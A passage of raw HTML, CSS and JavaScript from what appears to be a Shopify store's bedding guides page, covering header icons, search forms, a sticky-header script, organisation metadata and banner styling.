4.44015C14.002 4.21244 13.5826 4.06519 13.135 4.03969C12.8856 4.02548 12.6319 4.01208 12.3856 4.04492C12.1354 4.07829 11.8874 4.15422 11.6465 4.23783C11.2421 4.37817 10.8849 4.61617 10.5682 4.91552C10.1897 5.27326 9.89085 5.69739 9.69072 6.19596C9.51177 6.64174 9.40614 7.10543 9.4142 7.59168C9.41846 7.84843 9.2327 8.10324 8.95511 8.07938C8.75123 8.06185 8.57235 7.87973 8.56376 7.66212C8.55534 7.44863 8.54609 7.23334 8.51299 7.02317C8.44668 6.60221 8.31043 6.20552 8.10943 5.83413C7.88587 5.4211 7.59878 5.0667 7.24597 4.77565C6.89648 4.48734 6.50823 4.27894 6.08007 4.15069C5.67205 4.02847 5.26056 3.99473 4.84011 4.03594C4.54703 4.06466 4.26537 4.13607 3.98898 4.24324C3.53566 4.41902 3.14031 4.69172 2.79586 5.04627C2.6638 5.18222 2.5487 5.33874 2.43704 5.49494C2.04673 6.04092 1.83596 6.6635 1.78137 7.34294C1.76284 7.57358 1.77046 7.81067 1.7982 8.04043C1.83155 8.31671 1.88456 8.59262 1.95485 8.86104C2.10349 9.42868 2.35176 9.95266 2.62964 10.4588C2.8738 10.9035 3.14175 11.333 3.44681 11.7344C3.70544 12.0746 3.95874 12.4199 4.22692 12.7514C4.44658 13.023 4.67912 13.2835 4.91612 13.5382C5.17272 13.814 5.43954 14.0791 5.70488 14.3455C5.89079 14.5321 6.08063 14.7144 6.27068 14.8963C6.45626 15.0739 6.64073 15.2532 6.83218 15.4235C7.11694 15.6767 7.4056 15.9251 7.696 16.1709C7.92947 16.3686 8.16693 16.561 8.40463 16.7529C8.59331 16.9052 8.78504 17.0533 8.9843 17.2102Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2052_112798">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>
    </a><a href="https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg aria-hidden="true"
  focusable="false"
  class="icon icon-account" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<circle cx="8.93331" cy="7.12326" r="3.48214" stroke="#212121" stroke-width="0.75"/>
<path d="M15.362 17.409C15.362 13.8586 12.4839 10.9805 8.93345 10.9805C5.38305 10.9805 2.50488 13.8586 2.50488 17.409" stroke="#212121" stroke-width="0.75" stroke-linecap="round"/>
</svg>
          <span class="visually-hidden">Log in</span>
        </a><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
<!--               <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg> -->
              
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="title_1 mobile_title_1 search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label title_1 mobile_title_1" style="line-height:26px;"  for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button style="display:none;" type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <div class="search__button search_custom_button field__button" aria-label="Search">
                        
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
                      </div>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/en-gb/cart" class="carticonnumber header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1651)">
<path d="M1.35307 2.89405C1.15807 2.89405 1 3.05213 1 3.24712C1 3.44211 1.15807 3.60019 1.35307 3.60019H3.53767L5.39677 12.3937C5.37781 12.5949 5.5646 12.7901 5.7664 12.7799H14.5931C14.7796 12.7826 14.9512 12.6134 14.9512 12.4268C14.9512 12.2403 14.7796 12.0711 14.5931 12.0738H6.05327L5.75537 10.6615H15.2992C15.4573 10.6598 15.6066 10.5399 15.6412 10.3857L16.877 5.08969C16.9229 4.88478 16.7449 4.66089 16.5349 4.65939H4.48653L4.17209 3.16989C4.1371 3.01384 3.98445 2.89269 3.82453 2.89405H1.35307ZM4.63549 5.36552H16.0936L15.0178 9.9554H5.60642L4.63549 5.36552ZM7.53173 13.8391C6.65846 13.8391 5.94293 14.5546 5.94293 15.4279C5.94293 16.3012 6.65846 17.0167 7.53173 17.0167C8.40502 17.0167 9.12053 16.3012 9.12053 15.4279C9.12053 14.5546 8.40502 13.8391 7.53173 13.8391ZM12.8277 13.8391C11.9545 13.8391 11.2389 14.5546 11.2389 15.4279C11.2389 16.3012 11.9545 17.0167 12.8277 17.0167C13.701 17.0167 14.4165 16.3012 14.4165 15.4279C14.4165 14.5546 13.701 13.8391 12.8277 13.8391ZM7.53173 14.5452C8.02339 14.5452 8.4144 14.9362 8.4144 15.4279C8.4144 15.9196 8.02339 16.3106 7.53173 16.3106C7.04009 16.3106 6.64907 15.9196 6.64907 15.4279C6.64907 14.9363 7.04009 14.5452 7.53173 14.5452ZM12.8277 14.5452C13.3194 14.5452 13.7104 14.9362 13.7104 15.4279C13.7104 15.9196 13.3194 16.3106 12.8277 16.3106C12.3361 16.3106 11.9451 15.9196 11.9451 15.4279C11.9451 14.9363 12.3361 14.5452 12.8277 14.5452Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_1868_1651">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg><span class="visually-hidden carticonnumber">Cart</span>
          
          <div class="cart-count-bubble" >
              <span aria-hidden="true" class="carticonnumberqty"></span>
            <span class="visually-hidden carticonnumbertext"><span class="carticonnumberqty"></span> items</span>
          </div>
         
      </a>
    </div>
  </header>

   <!---Mobile search--><predictive-search  class="page-width search-modal__form mobile_search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="mobile_search_modal__form search search-modal__form">
        <div class="field custom_search_field">
          <input class="title_1 mobile_title_2 extra_mobile_title_1 search__input field__input"
            id="Search-In-Modal-1"
            type="search"
            name="q"
            value=""
            placeholder="SEARCH"role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <label class="field__label title_1 extra_mobile_title_1 mobile_title_2" style="line-height:26px;"  for="Search-In-Modal-1">SEARCH</label>
          <input type="hidden" name="options[prefix]" value="last">
          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
            
                          <svg class="icon icon-close" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                                                
                            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"></path>
                          </svg>
          </button>
          <div class="search__button search_custom_button field__button" aria-label="Search">
            
<svg class="modal__toggle-open icon icon-search" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0_1868_1648)">
<path d="M15.9336 17L11.3691 12.4435M12.8139 8.9476C12.8139 10.2598 12.2934 11.5182 11.367 12.4461C10.4405 13.3739 9.18397 13.8952 7.87376 13.8952C6.56355 13.8952 5.307 13.3739 4.38053 12.4461C3.45407 11.5182 2.93359 10.2598 2.93359 8.9476C2.93359 7.63542 3.45407 6.37698 4.38053 5.44912C5.307 4.52126 6.56355 4 7.87376 4C9.18397 4 10.4405 4.52126 11.367 5.44912C12.2934 6.37698 12.8139 7.63542 12.8139 8.9476Z" stroke="#212121" stroke-width="0.8125" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_1868_1648">
<rect width="18" height="18" fill="white" transform="translate(0 -0.105957)"/>
</clipPath>
</defs>
</svg>
          </div>
        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
            <div class="predictive-search__loading-state">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div>
    
          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search>
    
    <!--End of Mobile search-->

                    
                     
</sticky-header><script>
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      $('.sticky-option-select').change(function(){
        var thisto = $(this);
        if($(this).hasClass('sticky-option-select-color')){
          $('.sticky-option-color-pill').css('background-image','url('+$(this).find(':selected').data('img')+')'); 
        }
        var varname = '';
        $(".sticky-option-select").each(function() {
             varname = varname +' / '+ $(this).val() ;
        });
        console.log(varname)
          
        
      });

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }
       

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('custom-header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);

  $.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};   
            $(".header_menu_container .menulistbtn").on({
              mouseenter: function () {
                  $(this).addClass('menulistbtnhover');
              },
              mouseleave: function () {
                  $(this).removeClass('menulistbtnhover');
              }
          });

            
        
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bhumi Organic LLC - US",
    
      "logo": "https:\/\/bhumiorganic.com\/cdn\/shop\/files\/Bhumi_Primarylogo_Black.svg?v=1698540963\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/groups\/bhumiorganic\/",
      "https:\/\/www.pinterest.com.au\/bhumi_organic_cotton",
      "https:\/\/www.instagram.com\/bhumi_organic_cotton",
      "https:\/\/www.tiktok.com\/@bhumi_organic_cotton",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bhumiorganic.com\/en-gb\/pages\/bedding-guide"
  }
</script></div>
<!-- END sections: header-group -->

    

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70" class="shopify-section"><style data-shopify>
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70{padding-top:0px;padding-bottom:0px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner{position:relative;}
  
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.small{position:relative;display:flex;height:450px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.medium{position:relative;display:flex;height:512px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.large{position:relative;display:flex;height:670px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image img{position:absolute;height:100%;width:100%;top:0px;object-fit:cover;object-position:center;}
  
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content{ max-width:591.4px;   margin: 0 2%;z-index:2;position:absolute;padding:100px 0px;display:flex;flex-direction:column;text-align:center; background:#fff;  }
  @media screen and (min-width:991px){
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.top-left{top:0%;left:0%;transform:translate(0%,-0%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.top-center{top:0%;left:50%;transform:translate(-50%,-0%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.top-right{top:0%;left:100%;transform:translate(-100%,-0%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.middle-left{top:50%;left:0%;transform:translate(-0%,-50%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.middle-center{top:50%;left:50%;transform:translate(-50%,-50%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.middle-right{top:50%;left:100%;transform:translate(-100%,-50%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.bottom-left{top:100%;left:0%;transform:translate(-0%,-100%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.bottom-center{top:100%;left:50%;transform:translate(-50%,-100%);}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content.bottom-right{top:100%;left:100%;transform:translate(-100%,-100%);}
  }
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content .subheading{width:100%;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content .heading{width:100%;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content .content{width:100%;padding:0px 83px;}
  
    
  
    
  
    
  
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .desktop-image{display:flex;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .mobile-image{display:none;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 hr{display:none;}
  @media screen and (max-width:990px){
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70{padding-top:0px;padding-bottom:0px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.small{position:relative;display:flex;height:150px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.medium{position:relative;display:flex;height:212px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-image.large{position:relative;display:flex;height:270px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 hr{display:block;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content{     top: 90%; left: 50%; transform: translate(-50%,-20%); max-width:94%;margin:auto;z-index:2;position:absolute;padding:15px;display:flex;flex-direction:column;text-align:center; background:#fff;  }
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner .blog-banner-content .content{width:100%;padding:0px 10px;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .blog--banner{position:relative;margin-bottom:20%;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .desktop-image{display:none;}
  #shopify-section-template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 .mobile-image{display:flex;}
  banner--template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70 {border-bottom:1px solid #212121;}
  }
</style>
<div class="banner--template--16855123001556__c8e678e7-c8d6-4e7b-b9e0-d6c79b64cc70">
  <div class="blog--banner">
    <div class="blog-banner-image medium">
      
        <img src="//bhumiorganic.com/cdn/shop/files/Image_8_e07134f9-98af-4855-ac38-ebe35176f864.png?v=1698540966" class="desktop-image" width="100%">
        <img src="//bhumiorganic.com/cdn/shop/files/Image_9_4bb707a5-5eda-4231-89b7-3dc085631e9e.png?v=1698540965" class="mobile-image" width="100%">
      
    </div>
    <div
      class="blog-banner-content middle-left center"
      style="width:100%;"
    >
      
        
            <div
              class="subheading detail_2 mobile_detail_3"
              style="color:#212121;margin-bottom:20px;"
            >
              LEARN
            </div>
          
      
        
            <div
              class="heading heading_2 mobile_heading_8"
              style="color:#212121;margin-bottom:20px;"
            >
              GUIDES
            </div>
          
      
        
            <div
              class="content body_1 mobile_body_5"
              style="color:#212121;"
            >
              <p>These Colour, Style & Wash Care guides are designed especially for  you!</p>
            </div>
          
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16855123001556__dc0be0b7-9816-45cd-a7cf-24d37b6644b4" class="shopify-section"><style>
   .divider--template--16855123001556__dc0be0b7-9816-45cd-a7cf-24d37b6644b4 {display: none ;margin-top:20px!important;margin-bottom:0px!important;}
  @media screen and (max-width:990px){
  .divider--template--16855123001556__dc0be0b7-9816-45cd-a7cf-24d37b6644b4 {display: block ;margin-top:20px!important;margin-bottom:0px!important;}

  }
</style>

<hr class="divider--template--16855123001556__dc0be0b7-9816-45cd-a7cf-24d37b6644b4 page-width" >

 </div><div id="shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39" class="shopify-section"><style data-shopify> 
   
  html{scroll-behavior: smooth;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39{background-image:;padding-top:20px;padding-bottom:0px;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item{position:relative;display:flex;align-items:center;border-bottom:1px solid #F1F1F1;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item.show{display:flex;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item.show:nth-last-child(1){display:flex;align-items:center;border-bottom:0px solid #F1F1F1;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container{width:calc(100% / 3);padding-right:92px;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .blog-heading{text-transform:uppercase;color:#212121;margin-bottom:10px;max-width:325px;width:100%;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .blog-content{color:#212121;margin-bottom:30px;max-width:325px;width:100%;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .article--container{position:relative;width:calc(100% - 100% / 3);overflow:hidden;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows {display:flex;flex-direction:row;width: calc(100% - 100% / 3 + 20px);z-index:1;justify-content:space-between;position:absolute;top:50%;left:50%;transform:translate(-31% ,50%);}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .custom_swiper_pagination{display:none;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .left-arrow-article{border:1px solid #f1f1f1;border-radius:100px;width:60px;height:60px;display:flex;justify-content:center;align-items:center;background-color:#ffffff;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .right-arrow-article{border:1px solid #f1f1f1;border-radius:100px;width:60px;height:60px;display:flex;justify-content:center;align-items:center;background-color:#ffffff;}
  
  .article-item{max-width:366px;}
  
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .article-image{margin-bottom:16px;max-width:100%;position:relative;padding-top:125%;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .article-image img{width:100%;height:100%;position:absolute;object-fit: cover;top: 0px;object-position: center;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .article-title{margin-bottom:10px;color:#212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .article-content{margin-bottom:16px;color:#212121;overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .cta-button.primary-button{display:flex;text-decoration:none;text-align:left;color:#212121;background:;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .cta-button.secondary-button{display:flex;text-decoration:none;text-align:left;color:#212121;border:1px solid ;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .cta-button.icon-button{display:flex;text-decoration:none;text-align:left;color:#212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .article-item .cta-button.underline-button{display:flex;text-decoration:none;text-align:left;color:#212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button{padding:20px 20px;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.primary-button{color:#212121;background:#212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.secondary-button{color:#212121;border:1px solid #212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.icon-button{color:#212121;}
   #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-slider .blog-slider-item .blog-header--container .cta-button.underline-button{color:#212121;}
  
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .container--template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39{padding-left:4rem;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-tab-selector{display:flex;flex-direction:row;align-items:center;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-tab-selector .tab-selector-item{white-space:nowrap;cursor:pointer;color:#63666A;opacity:.6;margin-right:40px;padding:10px 0px;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-tab-selector .tab-selector-item.active{color:#212121;opacity:1;border-bottom:1px solid;}
  #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .blog-tab-selector .tab-selector-item:nth-last-child(1){margin-right:0px;}


  @media screen and (max-width:990px){
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .container--template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39{padding-left:1.5rem;}
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows {display:flex;flex-direction:row;width: calc(100% - 1.5rem);margin-right:auto;z-index:1;justify-content:space-between;position:absolute;top:auto!important;bottom:63px;left:0%;transform:translate(0% , 0%);}
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .custom_swiper_pagination{display:block;bottom: 36px;    height: 20px; padding-top: 6px;}
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .left-arrow-article{border:0px solid #f1f1f1;border-radius:0px;width:30px;height:30px;display:flex;justify-content:center;align-items:center;}
    #shopify-section-template--16855123001556__099af299-0efe-491e-a222-bd269dca8a39 .arrows .right-arrow-article{border:0px solid #f1f1f1;border-radius:0px;width:30px;height:30px;display:flex;justify-content:center;align-items:center;}
